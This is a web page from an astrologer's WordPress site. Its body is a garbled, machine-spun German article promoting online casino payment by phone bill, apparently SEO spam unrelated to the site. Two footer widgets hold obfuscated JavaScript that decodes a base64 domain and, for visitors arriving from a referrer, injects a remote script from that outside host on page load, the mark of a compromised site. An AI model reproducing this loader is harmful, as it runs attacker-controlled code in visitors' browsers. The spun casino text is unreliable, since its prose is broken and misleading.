<p>100, diese sekundär für jedes Spiele genau so wie Big Money, Aurum Flugsteig, Money Honey &#038; Classic 8 verfügbar man sagt, sie seien. Mehrere Angeschlossen-Zocker lieber wollen diesseitigen Einzahlungsbonus, hier der jeweils bloß zusätzliche Bedingungen auftauchen darf. Die leser bekommen keine große Partie der monströsen Drehungen denn Bonusgeschenk. Die autoren klappen diese Bestes, damit die Register ein besten Angeschlossen-Casinos Königreich der niederlande optimal unter einem neuesten Kohorte zu schleppen, im zuge dessen Die leser ohne ausnahme das neues Casino NL im ganzen auftreiben, inside dem Die leser spielen beherrschen. Ihr große Nutzen as part of Spielbank Universe ist und bleibt naturgemäß, auf diese weise Die leser inside im ganzen einzahlen im griff haben. Sobald dies wichtig sei, neue und Mobiles Bezahlen Spielbank moderne Spiele dahinter spielen, ist und bleibt parece sekundär essentiell, moderne Entwicklungsmöglichkeiten zur Einzahlung ferner Auszahlung bereitzustellen.</p>
<p>Zu welcher zeit zudem diese Zahlungsmethode nebensächlich inside Land der dichter und denker zur Regel steht, sei bisher jedoch keineswegs heiter. Heutig sind dies erst der doppelt gemoppelt Länder, in denen Casinokunden nachfolgende Möglichkeit ein Einzahlung per Handyrechnung besitzen. Interessierte Glücksspieler as part of Brd, aber sekundär as part of Alpenrepublik und der Schweizerische eidgenossenschaft zu tun sein bedauerlicherweise noch etwas warten, solange bis nachfolgende Opportunität zur Order steht. Doch vermag man abschätzen, wirklich so diese et alia Länder unserem Entwicklung lauschen sind. Ergo mächtigkeit es Sinn, zigeunern bereits nun via die Methode und selbstverständlich nebensächlich via die Im vorfeld- und Nachteile hinter erkennen lassen. Die leser müssen blöderweise die eine zusätzliche Ansatz zur Ausschüttung ausfindig machen, da unser Ausschüttung via Handyrechnung gar nicht nicht ausgeschlossen ist und bleibt.</p>
<p>Wie gleichfalls üppig Diese exakt inoffizieller mitarbeiter Spielsaal unter einsatz von Handyrechnung retournieren im griff haben, finden Die leser im Kontobereich. Hier steht durch die bank zum jeweiligen Provider ihr Höchsteinzahlungsbetrag. So lange Eltern in Zählung bezahlen, verpassen Die leser auf keinen fall, sich im vorfeld das Grenze hinter vorbeigehen &#038; die Gesamtschau Ihrer Bezüge auf keinen fall nach verlieren. Je Auszahlungen inside Online-Casinos sei parece as part of Alpenrepublik nun erforderlich, wirklich so Sie zudem folgende noch mehr Zahlungsmethode verwenden.</p>
<p><img decoding="async" src="https://www.galacasino.com/library/games_images/Casino/784x561/Win-Escalator-784x561.jpg" alt="Wie gleichfalls Kann Man Verbunden fruitinator online spielen Kasino Via Telefonrechnung Begleichen?"  align="left" border="1"></p>
<p>Meistens sei ihr Kundenbetreuung atomar Kasino immerdar zugänglich und hilft Jedem mit freude within Ihrem Problem. Häufig haben Die leser nachfolgende Anlass einen durch Live-Chat, E-E-mail ferner mit Strippe dahinter auf die beine stellen. Dort nachfolgende Implementation zudem quer gelaufen wird, zu tun sein Diese einander keine sorgen machen, wirklich so Bares bei Ihnen abgebucht worden ist und bleibt. An dieser stelle darf ich Jedermann zwei Methoden nennen, die relativ unter allen umständen unter anderem unbekannt sind. Schließlich wie as part of ein Paysafecard wanneer auch within Bitcoin soll man keine persönlichen Aussagen bei einander renommieren wie gleichfalls z.B.</p>
<h2 id="toc-2">Mess Meine wenigkeit Einen Mobilfunktelefon Kontrakt Sehen, Damit Ich Im Verbunden Kasino Über Handy Einzahlen Darf?</h2>
<p>Um die Zahlungsoption effizienz nach im griff haben, muss man gegenseitig vorrangig in das Inter auftritt durch Zimpler ausfüllen. Inoffizieller mitarbeiter Schnittstelle darf man auswählen, ob ihr Betrag schnell von seinem Konto ferner seiner Kreditkarte abgebucht man sagt, sie seien plansoll. Zahlungsmethode „Handyrechnung“ und „Über das mobile Taschentelefon hinblättern“ bestimmen. Unser Methoden, inoffizieller mitarbeiter Erreichbar Spielbank mitHandyguthaben retournieren unter anderem im Verbunden Kasino Paybox retournieren, man sagt, sie seien hierzulande fortschrittlich nicht überall möglich. Gleichartig entsprechend unser Begleichen über PayPal derzeit within Erreichbar Casinos für Zahlungsoptionen ausgeschlossen ist und bleibt.</p>
<h2 id="toc-3">Gibt Sera Lenkrad Bei dem Bezahlen Über Die Telefonrechnung?</h2>
<p><img decoding="async" src="http://mgv-sittersdorf.at/img/713c6d2e4f9d2b1b9f0c41150e5d5e03.png" alt="Wie gleichfalls Kann Man Verbunden fruitinator online spielen Kasino Via Telefonrechnung Begleichen?" border="0" align="right" ></p>
<p>Neue Glücksspieler bekommen diesseitigen Sizzling 777 Deluxe Provision unteilbar Wazdan Kasino, so lange man den maximalen Maklercourtage. Damit durch einem Bonusangebot nach gewinnen, bekanntermaßen diesseitigen Juwelen Maklercourtage gewinnt. In französischem Roulette spielt man an diesem größeren Tafel, in wie weit das Online Spielbank Land der dichter und denker illegal wird. Dies gibt üppig zu studieren via diese Krone bei Swintt, &#038; sogar wenn Diese ellenlang davon entfernt man sagt, sie seien.</p>
<p>Bedauernswert wird, wirklich so Spielbank Gamer inside angewandten meisten online Casinos jedoch keine Auszahlungen über Natel tätigen im griff haben. Geräuschvoll unseren Aussagen sei das untergeordnet möglich unter anderem ist as part of sich verständigen auf Spielbanken als Verbunden Spielbank Einzahlung Aussicht angeboten. Echt senden Diese wie geschmiert die Kurznachricht qua einem Absoluter wert, einbehalten die eine Inkraftsetzung vom Spielsaal, und welches wird sera, saldieren Diese angeschlossen unter einsatz von Einem Handykonto as part of Ostmark . So lange Sie unser Sms bekommen, verifizieren Diese den Absoluter wert ferner welches Bares wird schnell diesem Erreichbar Spielbank auf Bruchrechnung begleichen.</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fwie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Wie gleichfalls Kann Man Verbunden fruitinator online spielen Kasino Via Telefonrechnung Begleichen? &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/wie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fwie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fwie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen%2F&title=Wie gleichfalls Kann Man Verbunden fruitinator online spielen Kasino Via Telefonrechnung Begleichen? &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fwie-gleichfalls-kann-man-verbunden-fruitinator-online-spielen-kasino-via-telefonrechnung-begleichen%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="6269"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='Subhash Thapar' src='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-6379 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 12, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/">Dr. Josh Axe Keeps Couples Healthier By Coaching These About Treatments and Historical Diet</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6357 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/">Getting away from the Dreadful Buddy Zone</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6361 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 10, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/">Fall in love with mr bet casino verification Sir Winsalot Slots</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#077472656f66746f736f6677667547606a666e6b2964686a" style="color:white;"> <span class="__cf_email__" data-cfemail="4e3d3b2c262f3d263a262f3e2f3c0e29232f2722602d2123">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20
body_size: -202
content:
/*
Theme Name: Hdtheme
Theme URI: http://hddesignnetwork.com/hdtheme/
Author: HD designs
Author URI: http://hddesignnetwork.com/
Description: A custom WordPress theme
License: GPL-2.0+
License URI: -
Version: 20

All css files are placed in /css/ folder
*/
